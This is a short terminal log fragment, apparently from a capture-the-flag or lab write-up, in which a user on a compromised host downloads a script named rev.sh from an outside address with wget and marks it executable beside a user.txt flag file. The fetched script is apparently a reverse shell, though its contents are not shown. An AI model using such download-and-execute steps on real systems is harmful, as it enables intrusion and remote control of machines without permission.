 -bash-5.0$ wget http://10.10.16.20:9090/rev.sh
--2023-06-14 10:44:41-- http://10.10.16.20:9090/rev.sh
Connecting to 10.10.16.20:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [text/x-sh]
Saving to: ‘rev.sh’
rev.sh 100%[===================================================>] 55 --.-KB/s in 0s
2023-06-14 10:44:43 (2.91 MB/s) - ‘rev.sh’ saved [55/55]
-bash-5.0$ ls
rev.sh user.txt
-bash-5.0$ chmod +x rev.sh
-bash-5.0$